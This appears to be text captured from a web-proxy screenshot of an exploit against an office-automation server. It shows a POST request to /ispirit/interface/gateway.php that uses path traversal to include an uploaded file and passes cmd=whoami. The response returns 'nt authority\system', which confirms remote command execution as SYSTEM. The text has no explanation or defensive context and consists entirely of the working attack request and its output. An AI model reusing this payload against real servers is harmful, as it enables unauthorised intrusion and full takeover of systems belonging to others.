 Request
Raw Params Headers Hex
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 172.16.200.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=1;
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 71
12
13 json={"url":"/general/../../attach/im/2011/820599126.1.jpg"}&cmd=whoami
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2020 09:30:38 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11